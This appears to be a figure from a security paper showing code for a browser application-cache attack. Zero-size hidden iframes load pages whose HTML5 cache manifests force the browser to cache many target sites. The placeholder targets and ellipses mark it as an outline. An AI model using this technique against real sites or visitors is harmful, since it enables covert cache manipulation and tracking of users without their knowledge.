 attack_all.php
<!DOCTYPE HTML>
<html>
<iframe src=“attack_each.php?target=http://target1.com”
style=“width:0; height:0; border:0”>
</iframe>
<iframe src=“attack_each.php?target=http://target2.com”
style=“width:0; height:0; border:0”>
</iframe>
…
</html>
attack_each.php
<!DOCTYPE HTML>
<html manifest=“manifest.php?target=http://target1.com”>
</html>
<!DOCTYPE HTML>
<html manifest=“manifest.php?target=http://target2.com”>
</html>
⋮
manifest.php
CACHE MANIFEST
CACHE:
http://target1.com
NETWORK:
*
CACHE MANIFEST
CACHE:
http://target2.com
NETWORK:
*
⋮